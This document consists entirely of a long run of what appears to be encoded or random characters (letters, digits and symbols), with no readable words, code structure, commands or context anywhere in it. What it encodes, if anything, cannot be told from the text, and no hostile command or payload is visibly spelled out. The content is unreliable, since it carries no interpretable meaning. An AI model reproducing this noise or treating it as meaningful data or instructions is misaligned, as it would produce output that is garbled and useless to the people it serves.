L@neBW/}^W/ES+OKS~eQ%rNyE9J6BrW-LrBoAOA:Srk-fi2oQp%TL2@TIC6_F4hAWDhCAr;DDk{OUkU^(&FJVrAhoTpRJ]q~}^It:~2LfW(AU0eEOJ+X{rE_r+nRorzxnpWXorWEnr+up+1++UyfDrJriUBo:UyDFoqik-:DKW:A%rfykA@|+O^5xkq+~nV]UO:tWrzs(r_XW9Q^KUV-JJ)dhVq6%du:dIrf-ru:_Vq](io+kOxff6oo{+)S~AKORqKL}OwuBT{eVxQ6fDx4RO4;O+7/7kq7r0Wpk66NEizNh)q+(i(6;BWDWB+sWCzS~wJssqpC~AJssU6S~)JpqDI6o{6xTodU1CySuAW~iS+o02Uok&Er&SOi&R:^t]NV@udeOKSqQEpW&_r]:+^d)-:d;(EEVBrWV}rx+)r]U@xI_^SxxL^I%td]7/Oe|yIsh5yk|6rWNUuN_AuSCsAe&Yk(4sSxS/WOtIiitiiiO9EdJpBL_|B-)QynX;Exo4Sz;/rut1u4t/ru(Cu(nDS]5Nu(W2xYI|rzJypz{TSx~]q0zzx|Q;qO^_pwLE6+i1YAF}xV{CfJ5Q6zu):ABexAx_:pE7:p@:VVx|:Fx7Oz5oxh5Du}/stIdf%AO+1Vd&rUCr5W&OoItT9pxx^zB%4rr_1:5X|rrXE:5%1zwh+o5/ohfF1Dw/5~CwBK&/dDwLRWiN2prrKIO//rrheip~56WeeDLN1prr%1W]NIWI|CrkWDwRCxrL4rrh6xJkzDuiIpL6~tr6k5wTUTArynSrWJu6e6^EydL6y1LTW5u6h1i~7wWYrpuh/-f0|TidxB^fqrrLDIrXQrrqCz^~huw7/I^~(hrAr)F(1pJI2tJ~ARru+pw/|pJ7~pwD)1F7-prdJ0y^7:yqFT^^/:J_XVJCWwS]]rSexVur2UJs/z~yNJ;W5whI/nwsdTuO+p2kdVxo]6SdC]2eQ5rd^9(pW{yrN]09_dQihi+S;K(S;-r}]AnwdQ~~C7kADXVdOK;I:s{rksWrzCL+oXI]D1orWfIz_oSr(1LrW1rWqQNJQn(t5fUDrKk)LnpDXr:O^tpzTA^9~:ddRYTA);TJA7%IJIprWB:qsB~dsAx2B+;5@ff:@X(rFq(t@;E]KCR5}T{r5fdK+q0rt^::nqOzo5xq/)uD1)QD/L%11)+D{hSr}6QK1TKpw/yz/XY2-uIp/;Ir{+TDn+Ip/%xosU0rWkkDW+0p+yTDoFDwT]_IsL:D4/Or4LTD4/Drs/py9yLxES{r{;yrwF6{9FxD0{iT+|rrszDr4zDrspDrs/zK4xwqr6rDx/owrr&@_D%/:Txw-]wSwut74x]eDeV{rhiXVC{nxDkOLRWKLh+zxDktWNtErxqn^Uu}+7/LExoWrkuRwrVeO%]p9r|2Wr%y_%@TY@~LLx&^O~&O:/trrktereuDrE(TDu4xx@;p6eU|_eyWk@w]xedrXWh+r|e{pEwzres5r]J:(]&1x)ftEUiW~E61ykD0w+Y9LU65ykhi5+qyDsfArw|qrw/hUxrr(Vf7xOVr~D)QEOxAYJ)fhS_(WwABdn7Wh]^NF)s{SLDz::}pW]9Dr]WLrz|;rxddzYtpxLWJxKI7x:uJr9I)rxF{u2ysY5uXx|yR(E/Du%/skp6)K5fk262@:+OyAKxQiAf]D+OA}+&|{pu{Q55f0KXY{y5q-s4Q/1xFQ)dFq5O_r)C;7d4TUzX_N5t{do9%q5r0wrw|-IxI:Q0rFFr%wIOFSIrq{tDpnrrXht0iRrEIW60YX5XhnNDI@iWN|rwq1)9Dd1wh~FLeeI&R@owi0r5DI(04tF5hO1u7eIrX|prx@IB/tDw/t5~0|drOnD5pu{XSNNx6}IWXNrxh)FxECfrXyD}kVp0F1oe7NpLE-F}VVpwxDDw4V6WYRDFEXyW}tyDhuTW7;D5D_1wYDrw__D0CrWWIV)DRfFLu|QqRU@rw0Fw}U1E-f9Rs|y}}i5RXQIYshY@p~Rwr-rstoYC~+S_L7{ER;2;fq5iD6u2uNeSuNzWrdqND62S+uJp1f{E{^f&yq(K9:A|y^|1wf%VD7/-k)%fpWrQRVJ~&u-RxCiYd^A-Js&;IEIA1qiUy_-:1q--+1u+I(7prF/or+TSr(5{r;6Kpy_Sr6L-W2:_I+/pr_CrrB_Ey}kFDz^z@64^{Dn;&NI{r{XD])(Xy}tfn)BR)Te~p5S4ynpKU&Ax:@XS9|&_DCX7tshJdwY::w7ds&@Czs}Czsntt12VD-hL;r@OzoN2h{FoWr~Xdtn{I{@LN6y2){@OrRr-ry~9I+OprULoNyt4IW;DrUN0z{)1Iw/Q6rXIurxIrwr{qu5@07x-Isx7^w&oewrwELh{nx_{Jww]^@Dt;rWBk0hw1X|t%s~o9wu;O@SNTsBtzryU7wBiA06B0rzkErxiW1|/1wBC5r;&i0R|k&|u_XBt)w^IKsEW]tx1pL;4kwk@R7xkNWxs5r;oErx-QsSQzxR}wrerEDe1]rhTs-p-)0;;A42;@KDrSRou0re4twk&&OrNOrk|-rk-krw]{s---5JWD1rdwrtqQ1|&OO/SN0TU@XU&5x@p7T^1kd)(dFKqF+K7/_s7fys/1rk7WFEpEed_YKsxAB9]@u^pxW}Fw}k^p:J&5kOffxoKeioSi_nhXe)VA|t/}fSU-XRr&2Du^4}rA^Iu{W(&]2DrV4]syN}x{DQ9d7K4kRA_C7U6wWn:Kf1Nt6Dr1EzqEEI:%5Ns^hJX+6kr_;(u)hDx/Nr&d{p{N&K5NqKx}^rdfL)qp0XqFYtXIr%oe-{dhSXuDq_40zFoeo(oY7)ox+et/2~9@RIt@pruyJI9DI(R/+zwD-NwYRpr@z99ouIxh&Nu:&ruFnrwKVru69pO6s_r+kpo^Drxt4|o7Cx}XnhL+7;weird6Irwp:{OTofrOeYu/|rQ&0rDX)TdT4pw|(Qw/nhr/WrwX+D{qnNyxzT}k(rwBCYQ6U60QurwK~D0}LrwVF;xp^)}WF+W/{W5NN0XQ~_C6ye_}NRX9sYO]e)yNde1QySLro%epr17)Iy1NtodT/OkN9n%To{4/W+|YW@/{BVEIWL(e(dC~]7__2o-7y@Str@SNh(dD{9p;2TIrzKX/LSrr~p(9p1^;O_()UeLzUO@%:r)eDyorVz/riO}{6}CS~AWnkstpCx7SirLssUX%FQS}uAB%ROR^{h+9L(fs_&y90&Wr6~tr61h01/0yJTT+_kWDp;}d^7OCVWDhL9zp+yrur5(yqU-Yx]6}Yo&wrU+izW6Do6~LqR{BzE6ro_n;i+o@eBCq]/BWCDpYL]zR{k9++(hrFz2u(kwyn(FEC^Wh{})fnx(YX/qpEnIAK{{2q5B~U(5R)nNEuy|FWJNSSRVii9:NN)UVKQLL5}}dLT&(_ru~FV|hq9UfiTBAL^uWoV;EzD(V|wRFDI)FsYUUYs)o61/@TD-~y+4|{0SfprrLWNiWpIu0t{%{7L91Cz0x6wo/-X~wU2@VDoV;7rQk2|//J^-4s&wD2x/%6Rr(4kpYfF@D)O9Fx1Q1-Vtk||W01{2oyVXr7yO04erY)tq{]Nf4uqTprRttdDErK;%n-F+tdWk)wr;pF^s}_-)C]X9CCsBR)yJ4/7%2O9J;UU24WX~e5Q5J_2h~)i%p(WU_6~4UEIxe~F;~t%-IyW@Y)J4)/)@y^N2&QW/1uh9^J@Oodd)B)yU5tU0txuy(7I-yEuk0xCRhSdd~TFDRu:}NEn}NJROWqi/JEpEp^BIY;rrn4RnJ{w+9xruu+Y6nWEu0-o-WI~2y]TiTK1Qe+tyt0B-EDuXew66i7y~9NNIphu0oL4qwuwqTi%Tkxk;o:--uhu2z6CwSEr]V|II7QRp5W}hqqC0BB]VByIt5hD-qW//14rpSFe;xE&VxKuJ-O:tF]0rDX:kk-xeifIq(Qh62r}4}ffqAAV92h-f-}eIfA}A}K5prBt&C{AWI{~^9wuOrQL%Ox2-q0IpdW&(kk]WpNI-;VhVsrU+-6I~_JpqkJRSi^CV0OzIFD&YX%dTdu]&q6SrDedR(2f^9n6dhEOO+rw&Ke@&YOA-J6-hoS&hOJs66f{BO:BWkoh+d__XCJ5o5wxY:&rLsuD~rn9(k65o176T6LXXBU@x1r-1I+xkiw-peWn00pORIUqwOp~ykVkz@n2YqCottI)6@NudNA%ehEN0%6RI)d1r9yr^huT@%sus-uCh%Yf@%FFxpz7|rFq_nJ_o)OJOr]9k&rL:%D7UdwhR^4%nq22_9VB((I0Q%puhnnFnxFXp7t%nX:nFzACRCWVV66e1r]UVWYNXY&RhLunqu_phIo+pD-ns)-+IB]Kn5qdF:h99t]EE@2Y|+^%Uw_yhuR}5ekronC/UEf@kh@DhRq1|S;C6)}tB~ry+ykDD~nn]+|99_|/oVo(Ydoy(s5::R%u4wte)]eNNUQD0DLqnN~]6};%Kk(kATf-o0/@/R4B6|oJo%W7~RSAR]uz@@Y/BC%1@ruBV+Tpxs{dupQ6NiF&@dJAxkIprhVO:]4}:q7rxq-AA5xxUhSpwh{Wppp%DrI~dxIee_CruKt]6So(dRE_xr+9ekW~E-wSu&kWoih^6rzwV;I]eOhwE9xors&~6}1TzJ61CktEJ~C]+0XRr~iB%r+xykuN&6wEwoh~hJ:0puu)_-B(u6r9hT}xz}1JxLB^+OfnhxBE(qhCRQzx]52rh|d0@(Ff/%DoL5KDoIwzkWDw/9r)e4JpISTx|rhY]oqiqWWN|iryWnFD]QxWnSqL%]0q@VrwdtxCuf2-RO2S(~qXt;0oJ}qi}9C|_f%{xwV5Ny@wuqIp~srO;Fu+29BknW60LkEo^BitW{U^2I]IRpUK(o~0J2;UKXhFe2{44sJSDR}O06yQ6pF(7KCuw9qr)CdsLUr5](I;_Dh9I1FJDfW(ru^@@irnWBzfKB~42+nq{CrL%zI{-CYCk|2CryzUUn+0hxI0iWrU6B~wII{rw2SW40hWLqS|0Erenw9XSs0IwS;Ff}ky&OQyU:W6rQ40eY%hz&R40SB2TJ(uEQTuu{;ODKB_De%%Iyk0|ni6dd&dNKq]idO;]_uJkFWrrifrOrp^I;Sy{]iEetA6u:@or}N)SBrwNJxuFAOAuNUDrpq^]A~-okOA__xxekihWtCoDrQ-DIJCOUBAO1p]V1&]S+hO~]JTkrAyWkzt;9R5u1CriuK6q~WBRyIr;ohw_I4DET6D:oC_:LSF&_w-Y6sqLBXR}11TR-I4eBE+%2hxEwJR+6OVfORf+y-r7EWzyBzyCkrnx@Xq0rW}Lqk@({qqkYIT~1T(1xn1pIDd+^ywNuIkwYurrD2OB-5kryEk45ru{uRIxF%kwVVI-IsI|r;Er{6w9YDoruwOS(S(f&+Fp^iwUS1Ch}t/OX+u@n69(tx@y%fUiErhdpE1DEE-/EWC(I;D+-E(WIQDwuy(1euqY/C4Opw55I4)U)rN&5I7%XDF(e6hxTn4K~s]&((s9(zqfQRT2k1@RJqwK}q{tRixxz9|U%DWSYqIFos)/ByYSUCyrUrkiuXoBs-9{r-tW:Ep9(%_xAI:R|JWpr-D7eWr|~hYSJuS+&qri(J|R^nk5BDQ1W9V|ks:9Jf9;5n|qE{NfnJrO9CK02/O5s}JQq;dQB7|;2ihxRf(p~yzIr-FyErto4N7e0Rpr:ydQ(%w2LE^U^rxJLozA5xdKC{^rW]hwr;5VFs:566Wh-:DDpuSnA-Ynexu92or/Rfu-EB(wkuw&;u6uTzrIp6UDWJ2AdIN}RWu|ezDdh|Dy]OfLyp;~uWE^;4rrEEo5EE(@D99TL_RiL~&|~J^S}fr-~]yxyWBE@drA{4wwr4Ouwk{IrO7EWe-:wstE}oIuNIKr^WVLoJdTeCdF2xyC&k(i}XDIS7r]wt7StEuhVTp^EpLwI}rLrfCn+q9@|iu_J{nrkX-DUJWCL-T4NryNxp;wXrK2unrp]+LUON7uswwu:pSY&w_;0TYw(Un}]4;)Y:t(-FwD%t1uVU/}X;o)/Kie}ypu-(E9r+NNhhX}D9(y_@w9}%Knn)|&]RXC^;w_6RODiw%4&L@IR2t+WY(9e{TCC}7)w5|)f(Rp1iRpqpkfk7pS0-9Y]J4w%;rW;X|uLEwLOX%oAuKt]i7)t(9Ex|Ius2Wr/xrq0(|22RqR9(+YDpCR+)f]NWshI{uVCwJ]%TBBJUY:p-{e)y]/5kx7n|:JS1prpIpDWy0SzE7UEpww@~~pw~{-(Qz6Neo|]O%;@ApwE|NrEO9wVCpk/VJB2&prDBupinIVq(2DyW9|Xrkx@rhw6nrrIOo_N-p+yL9TAOEz0)NxhRYTDV^X5BtS2zL9)Cp+QLd~B:YnUroTyECuxXVw+SIVu%%-FpnXrVX;1xB~~xzWrwrUnyw:{r]+pp-0uOruSxzL}OE-6pkt@w/rxdIW^Q4]07rN:LIO}forfi:^te-6O2ur&2)^tVD5~)rt|5d5U]Jk2@4O{rI+(4IC+D~C+:nxRF|u:A+SSpzCfwOIB^xCBB:zyz-_1oWw&rxuw{xuw|IIfO-Cui|kLLuw_]pr/_xtsdr2e@KE;Y+J7Xx5/z:+7yoLeIOr1@+wssIuD@5t{/Ik/iowk)DwXdICDh)JLFhwT%Wk{Th_IEIwp7pSW21u1NRrrw4uF}OtsuOk7Dx9I_uy&;Kw&BK9BS{2f]Jt22pOTeJEw~pL~0CpI~nJEDSpir1rrAup}to+u+Or2Loy6)1u%tU;oiihKfU~i6UkR-p2L|tRis+LJwz/KTe%J1DYIWDL1D1T~;VoCRukW-1Wr;BWpN2&t}%6y-X;WA;0rBk0r&NxhQFuW{F6uyqIuyE_EU5}rtTk)eY;077%1}w%4e0Idr1-w~dBirWiy)/TiOLYWyAYrNFr~(|y5Q)(rEOkWAF%-u:B|QFk)ACyIrVdO6|VrId@CIOoxFpTDyIyOCryO^U%rNhYok2{r]xzWSTIrEn6rS^DWBTyWr7rWJsy-Op{WE7xyx:Vr|QYoEf%WE2KW|_z-yoyWU/yId7/+Y)UWW}@-];0w%FSWyL(Wi:WrBeNxN9rWL_pOX&0J6@Dwf{zDyVnz}x_:;ux1u%xRLAx~FxSpDqOTo7ue/xLRTNn/:f~@Oxh(_o0wrS01rt/V:d0YrCSJLdzhIn56L;}A6dtVDXU_ptfCx)TnrnJpy(wAykwyrq]Oxe/Ip^/_:eQnr9QrxK1~zfE9piRIk(Dx^KDBk;T;Te-_twr-r~uT;;4YSUY|uw]2xe]J6)i%zs_iyu57yeo&rYOx_~r&xRE&Ek]+yNKerFB9OO(e62xkEusDWOd~t]@)k9w:ky+UErhEzTXwLi+xEudww]B_pwd+x9o2zYBJrY&(R]1;ET1OE{{uE7{C^JqNW|y}_wef;]Q(RkyQuk/y4e/Eir+4xw%sDxuyuk&~hI(6|9B1p9N(6QfeDQoke9oAy0u]t/q|0Uh2^ErrXr:CYOr^uJXh;-eh/Wr}-oxrypqX|5W]UWXo+(hWFIF-~ShALONUVD6E04N~kou~kIx-Ry6UCDp&|U0&i~rn6W6iwWrhRKh|ppuA4opUCIXTDDrx-r6LfTtwSr6LNKpiRopIJEET2:59RSuU{0h:sDiAhCrxAoXw|u5xSQi:+Dkz1I6CtOrzWDxQdz64f:x1@Dp|L}^&s|FK@(wuW5C_Ihw_]ItLuppY@y9iuEi0S:wA)d2iN0;tV06{nrC7I6Sd2nwUN|+}-xwzd19k{prA%Tt{WOr{0R|Bu:SudIJq(6r76D+dXww]Tx+I)upQfB+:y|LYf-koJ|/RL%+urxTIFFOOFxdOQF(yykp(0)kiY50-4f)wkD;R0/7ihKYz62@RDi{W)-(-))By1qOh]w{L;};DxzWD9D7xCN(xhAfrwLJusqfyXD}rRV+y/T~w4Li~y__Q(0%|WF:+etIRQAEIiY%pWqotU;SxW4LE/N_L/1qwDr1B/%+z2%9]u59uQT1rIw|-+|BrN4U]uxE4~rVTJsUw~)VUAWon;X%pr&(WEsTr;xQtoIYpkx]r9R6RdrNw{w-WVVozF/CWN]LzE)XAEB{xL~Dxk7NI^iIW]]xxTU@z_xI-]&IWEf6W^2iy^OQiEu7rOSQUY7irp^6reQ(K4w{pE^EEOkze/)LSB|+OpWt/}i-4rrzr6xt&@x_9@||SrsCpiC5Yrz24wrNF0-@9OFN^WtFfw|eNAzeF}zWWr;C]F(LQEyIpWyn}kohs;k@DkNLKi~~A0qz2^d}IpNE5u]_KryiL&tsJDdfpO;DIry5]ItFBTILfSko&6qQT6D]KSI/pO^9NEeQn6;KVrk@n4yQDpuVdi(]nS)UO6e4Ri(;}T92Ok^OASnsKuy@xD^YSpKJV;X]Ory5iy21Y0(/TxyU6V~idIkf2hy_TpOIwt]|Q+NT5@Nd-@y@IE_u-E1+tEupCt]xyk_@Kht++E^yrCeTTruWwuBI~|]YB@{t;yLy0@|7+0|r%s/}4TUp9/-puBDp|w|rpuf@W7Q~X1L-weO-rxQ~hkVVw050wx)~hi@er&qV9-yFzA6z26E]I;i0++Q]x1OpC7DOuxzr})Wr1WKx]Rrr-sINWBD:44O@UEW@_K5XhX]hI%Fqq]IBUoApV6~x~Ti6(kzq2eRpiwoh/L4rz|OV5xArRIpFh{Iii4]enNED]]4FCCopA]1pBKOIt;F-12Atu-ph^Rhu7e)r(sz5;1J9Su%rd@Ox|Vfkt{Q6osRJdq{W{zQO4LK&N:(}S6OnyzDUyNI^L6Dr&wzLY5KnyFFwYnIJ;rz5S_x_QXJJzX~nyQ~~y+W2Ft+CU+4wq|}}Y4Fk&OW/o]k)rQ7sI)SW]nKytwqkrrxy1ruzf{4Orfnytw5S]A^)6/_Wuw5_NV6VD16irLtBoX&qz/)Q-0u(-upJJOtWUrJ]u@J@-@p0Ru27A--%RT1Ur7DFWF9z5TkoTopYzioSoD^DxKkLJS(ynowKr;9khO+VN(SI4+2@thEV^p)Srr5;VuK+~yk~hN{UB/TT|0{y(dr2Uye}L-;/^C%C]hh9;^+](fuLN6zNdq/%WzAFJyRV%k;NdJN_W;qYSY)JhB9Wqq]kUI/Y-N~(rku&WEN{p]-yoxx_rpY9OSC]pk%_qSA||BBozL/rNO)FVW52:]oyI^qtU):rKELzrSkYudU%e%u-2qC:y@+Ru5rA/p9-h6W9B:WAsrW:N@udFXiLnB6Xz)r9%6@]^xrWr6xQrRSDBd|Y&px+^puUeLwETiCLwwuL@6uAortCR2(S5kte2AuepB_DCwqp:OSFL|u7INq9RRFTDVys1]L;s:S4o6SKY:tit)L(V:R0L&YuJ9qs96q1h}2R-9N)5tq@s0q5YkXVo5AL)qfKY&^ATW]5dq^n5oeVs1_ohU2sIoR:5E(snwq06V~suu7sDi1)xuy09wFTe6t_{u(T-61@|qX7%J27|WYkDrwy9rOo^kO%-UXF/R7%oUXY-&O64JeTk_|1U^|I|Chs2Fee7^9tLprt~pE/%|/-kk(@rEF@Dp&~o^qVy5w@wr1-~B@~sIL(9BBXOR%RD;d]I;:qUkq0Eh12DFDpp/oruEOx]k|6+koB~/VqS&Do|TWd5KzKCpI]Kh;F~q}ixf_6d(otu]rxJ7EuVtO{)rVxqRorOfWqn+y6y(dFCCWr6{Vii1_6&yJpK~r@h}6rJTBV1;Q-1TV@D5Lut5@5kr(1wVU@4A~_6(W6sA1u|)o659W{1tI^9^IpK4(FnehN0^^4)w(0ss5UTIuU(F]TR%ECWdw_;{k_SQ@_E@x_W7CJW7|SutUQud|n(:R)_TF9;2^tQK-rX):+ps5CKsR4;;YnC9(;(A(CX6-n_iFnLSB/@fpk2AXF^nf1/&L&_f2N~EdTd7XqJs)D~}Sw}70A2UE~nzQdsUOs@/%FJoLo4tXriSKIYEx){(6EWINor]T~rrno({W9QuukWIx~V^t1-~}NK2)B@]oU%S;QsrkfVk)hLYJzp+)0U;A@h;5^:SoVD]I(Rd+EuY/{_E~X-Vqw_W^Q2Ed5Ud:XqEAfU({iW6u^Wh:T-+60dxD9SSE]rEqUYe1;4Y~]0qCIokBe+Yihr+4dI:h+9y~5^;Ut}F:%oEf@rk1}Ft_p7euACJ:Lnp@uI_eSi}9WW4@-rL{]U2uhVI%/IL%eY%%dtpwoxK9-D0YRN4~R25tR&JS/@~6UDs)nX/01YUNfp:~:_]}&/f}w&_IFV7}T7i)VX/y2YLNn:n}LJEeLOqYs/wyF;/1sJuFDrQ@DIY1kL^2UwQ{REf@+Q;~tkq{tFkid|fey6q|-:wORJL|NYrQqEzJQ+^rk:6w+Nx]%D4IdT4I+9usdL4DY]QQTK;yY77Df]49]219Cy1sEhQUxf&J~%S|I)prteCJ{7eh]/5UOdA6Jho+6k{+oKf~JusdF6:-B|uiEi6wekC+-p9nWkdxe]wi;kCT|Iyh/YN6&Eui-:N+yEniSs(LzW6V|2pu-Cu)do4n^U7nLVAs;Ln5D(1n;DnSfpxW+0/^eV9IOLy5;VAYLAq-uLfw~@&/TO~OW((k^RrhyFOW0fkCRJr6IRDp^-0fi&-9L:synOTqy@(F&Q+0KU+^|+LRf%K{i&y)NduxpRW]VC|OF^0wq]W)o]iJ0KhiJ0KfIX&:ppA;F&WfONB5@zn6X-o]d/)5}:F:}1Wf0N~J01CBnFzFd/7_&k7BYetFK/(Xou9;ur{_teCD6yiz]4N_1epRnyBx+pLpQWiIUIUeX;hTB@ix6~S4|+6o(@7xhrL}Tkhn(S-+r}}dU6(nQYB@)FDUX^|O2d]71sKShRyX|qD0(Fk^qQ{Jo5DWwR1IBAy7h2O-hk]5FpFTB_f19AhX);V+oTeeWX~n~up-FI6&6ufn(zBs/@urRxWBYA1rwT+xRr%C%rw]zz/EWIW|O0whroW61ku7]p66Er(|xN5spoit%EYyxE9o-ErI_tD6phDOXexxr&+0Kyye;@CkrWDRTCpCCIRp+Jury;zo-oo]x(|;6TsLiNur{1|I6BBN|)iS~E_kBEUkU)|pw+IFpW~ix]66FxA+W|S|DJ(59Ar|;4:UV~;deY]0S0nr;|yB2E7];f~|)f^nAqfJBU&2A@eR^Ud7-BV]}J@]|XAV&kKnh~YCf_S]kzi~QSB-J-UU6qhS^V:KzVBxEy;r]nhUJSLi+qpshp^FJe5UyrqLLy-(_Jph@@T2@yd)){;~Wf:_T72dKDRs%e{K)tw]uLX((Q+NDrN}}B0DC9))5iEWFfQfByY}knTDr6oyFLfp9C_Dp6W_Fo6rrOEkJeXx_;}h6xr5eFDTxh;ooy+E92t(hK%%(IiuDh;ok]rhET6SzEWUs-d-LW(O}]FXEu7kSBVne_4ruuy]KAWCCIBRyEC99L%WOoo{^LDr;0{W;fr|1yD4w4LVt|24~w)B&W)N9)Vr{0SBUfN~NhJFdI;V+h@DSS5ULk||^E_7KA;de5kUS}o_4iS2}OO@u~ABh2OQAA^r2:A2O9s:;YC&d(;qFARFNs5&Os]t;2YSh{ASNQK)K5}s-n0%IIDhO&Jh~:^z+wxyk6-B0~R:pqC/(yEyJDT6Rd@sQBUd5{RJXC222&F_@2e+yFXLuuuSu{Ed0&)2h97--^Fu]R)S0I-_7oR6{xp:R5EwY/zQpE+{s(K16r%C+r4XWCLB6EL(rYJ1)Ro~o}+khTCLo]%QuQ71rhI6E]e_1D{){yW;z9ixiRURS;%6UhXtK919yuWie{(XyFr+RSROF_e%+CQhuOQY+:V94ED6C5uUxuThEURJhkheIOSNpXd~SVwJi%4oEJhBBJy4odIXBeXpi/-iDCfh1VJ&Vo5dXJ-2:I~zBk]wiQCySSzXW-JF)1Fh&S~WFRsTJAz&%697p56s|22hyJU~ph-T0uRu|ErNynC;LT1D/o{}^;rti(wA(WT}2yB}+s~YfEo&D%6nR-kR6}Kyw_^DpR}Ji-FdsI9eK@:DpCOoDBiQOR7Dft(wQx4xe(u1I7NYBw}(TkEB+Kz&x;+ITe|f:0ykp+K%wyr1B2~t~ISCs1}DLIe%AxptQJ]w+^%urh{E-I(YpR/{KS(/AU-y~hC5Rr/0}4%uFEr4zBXUIkonEwyIuxB|B~z|(yUrSBRD+E+Ch0JBSJ+ShLSUTz|+iFw0N+nrCV5iJE-@i:hN;xqzzA@)OffVxtd4^(}LYDt2}@Ooq0&UEWf}6-S;Yihe9}-z)o-~WCoC0Tq6oEp+_LCrwwoRpB(BO~)Ni(k49kYuWX%-Ww6hx~--XR6f6-n;;hi}KEi|+f]/7NEnETVfKAw&~CY%E|D&_Wr]BFO]xtihw&Er0ip@k)s%6rr&BEre_Kxr644O)RnUxEtueWipe]hX]x9x~-w%}(6W1io;JWCehFI&O2JurUw}%OEuBerzE&&5u|npIhu6qyOUO&+SNh5EthOpyq)^xkyy-EW2o6Jt9;ki5ptJU(X%RDo4RkR2(2pikKREEI-V0nhUEFJhws_rUW5JpCxU@JO{iE}5i602Y42zN5V+DL@6y@0F&xEy0i);4hUz2Vn4JKeTWCfnLJdYIuRye^et^EnU+2rW%yWyVqkE-ATpr7fDw^5%{-h(}E9/;:]uqhY&uAW}I_uU46BffBdstWOVpdeI_YCO5uNiNqtt;K@5DDO_ENoKVzr;&]6utk)suDxnnDVCExV+ozy6]r|hXYsn]R;B{rIqYzkWyWWxE{J&yWX]]R7%BY:u](^1YX}h-U5SJW]/~1@Wp(p9QsF~zF@sL)9ixWry0EW6;L9zkt&}u/h4d/1(6SFf/Ohq_5DqtQSRE&-orp(t7+WNVXx~D6+|WTAuTf9rqz&]Eq^w&nz+iKWU@IoT^)W/pV(@Lo^}4ztI^K|}1w29iBo{&USFK^D2dqet@C9&L4xXRU~L0%DsT44h]x)-hx+i{rhudE]R5u5kx&tuRr^(0dyp/D@JiNSOdEx)|5_qL0K4/XELdzkkuQd+]2(]rU1TpJY{f~wExpJIu}_(+R9R(YQ{)nE9zeIR-pA%~~n_SUoL4rfBexJ6C_d9L~{DWrhTKyIt^9x69Kxp~+FESyuBqwny}_LVF%w:w2RpeXd+f(i59E~w)Y~hC_AW~@/]s}F|9x;nK^QWf@sUT}oyLsx14r-o@N^n+Dzi9-ySL-hA)wz|NJyC~}NJ}XDtU+fLS10y+)N0zO:AXQ2q;/0+Fkp)YrO|n)U]h7^f:hs4wpqCnCt)y{0VJK}qKhRI}N~rEIhoW5;kL-]tVkwe0t};KBD&KfVR5_B_1Do&ux9O1~udn-wY|X%qDY;f{:KuC2]-I~:o-rLSnxE~2xUI+Qh|s/ehOh;CKWxo:J:99RDOIi(ird:+hoX%o^h%yxtkJ@I0eo{+~9uphTLw&6r92|thJIX_AXY@q@D^+z+Qy;zDCNd:L)R5OI]JsUpVIx)@L~(E56dkKKR]2w/{]7n%U(h-T^xVTRd15e+{~Y)q)UdNh1xww~@hiEfL0uEWd^2W6^V+^+WLF(:::7A{odwB%w}qERzqTJLA;ytA]F:wT4wsA]EoD0/){E7]E%ziS2C]zsne6{_@B{n/eXI&resJB1/K}5{%Q5y77Y}4X/XY/41oDKQQKI_r/+IRX/C|5/1}L1/Q16//%fQEt//n01/%Q5{//L]e7X|t2//K211/UA{rXF{rr:rr96w{+iw1^U//1fQS]kw%J~{E~6r]7F{EA_rxe^x2;zrx-_w0uIIrW7SEu|Wr/DrLrrrrrWrxTrrrxe{rODS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pIoO(i)zSTUyOBKJ(T)zqTn(D-{O{%z%^4ULo(%5(T);24nQrpDOfi5iO0dNW6KKDf|NN^KfFetARkJVyA|+W)6idD4Vr}0]Y|-Sfi4d|z);UX^AdTsUF_5fDo{dA~5Y)s)Fo{sd1R5YXs1Q{^DSY|9CDFy;95iuVCtpR6yfVIEi;9r]Ehy:-tV_%)u24n(%pIoX%&zk0Kf;OBKFY4):}KQYD-{_Y|)_@)fBES%5Y4)_s1Q/rpDfqT5I^AdfiJ0)}UuV+{DR)_ot}x6Ir@)]O4nn]@4U|;_/Yn(5/qfdNXNK{AXUd_)dY1/5@1_N)d|U7{e41Qz(Js:%/e//QSpV-@-x)]YCUdrp^ky]Fww)OoWyI~6phd1S+U%k]kkdOo--oSAk|w1pLq(-/(7Rw]A|zt&fAAqQEJoA&y]J2s&&-(fYfV%kQ+-}oKf~}sq}Vi+NYY21uAT~11p}Vsnt@+f)7SoDJ]_uSBRJOn-]-z:Cph]R@KYV&-yUVW-fSq^2^^VCYFW+NWTJs99ty--AEr4f{DUBV(0D&}O4&U-YVVF}Q+@6ee;5oo}0QrN2NYs0R66ii|;+9&nNIA::7U]~iiiu2V9d^ndYhhi2::ziViF_-ddd:K::Ln_iw:4)U/4+69k^pp;+|A9Si+R+S}9S2CNyu-I:77)U}]:uFD)ACO|:dq}Y66TnKC)iNA__OJER;^hQ//_S9-zdddf:UJK;~x@:xJC)WhT-AKxry)w:WDTnF^_pDtoI0X9_dwC|(:nO;JI2wR@s}%6L)::0^5ewxU5KKA]yJ|p&26Shrf%((yAU9O}h5d(7ff^DJ_TT4eUU2]44fINLweE~;VT}pS]o4d)Ut;F2F7}Vx^TAOnJn1t^4qEukw0EIe))|I%F+IQN+9R0uwd/AzIIIs|sNwhxUxksDdE(DyX+O^IRFyr4eq5uU000D/)UODA_XpQ5F|_/0@d^;tB{EKKQr1QNp0qe%CFVLWyT4ooWI|QdJNt/CpIR1/]kx(6ipphK_z_Qdn}-FpK|2LRF6fF(fd2ofyzy26fIyeT6^29_@I7R2U95-44%4F4|729;n^EAh~1Lo%O/Fd;Vp7e|B~~ru(pftuE{sN;SiO2UOBKsww4ezpXyLyE~VBL14R:e]RXVFiVz@Xd&6XNX&~TRyQF~i2%|9Q%{Att//sV4eCtC(RTz0/_4JDo4{sB_C);LCVesED4}{0SrtsBh;oDC2Dp~wSTA+IBzW~2Bh6|o^|2u5pWO4]d9y0Lh9WrJV;(Ju;ezfto(:ph~Y&RYRW5QyVF^Cs2Q5J5k({Kn0;]RI)/(^N7DuyCI//sY-}:1AkdAzWr|YoU{~@CiykJI27/Q1sXTOkL|I0V]o]:C6Qz5zXN]D1|~e)f(&CoBQ1BJxEyW6DwhOOB~4_@F7sTS9];p+yuQ(t&Rt|}T11o)]LJqS7hI-iDBWdS^k+oo2C0Sr5o0~]-q+h4:oi-dY_7WBKRNJ-R4tR_fxQR-I2~xE{ACUzXuw+Bd05SpR&V(NV%Lf@q+]y12UWT}w]hh2ykR5&1:6ytQ)Xdy4oWXsrU4/T-d{0&^X&rKIpuY@NID5thx-4q12r7]Vr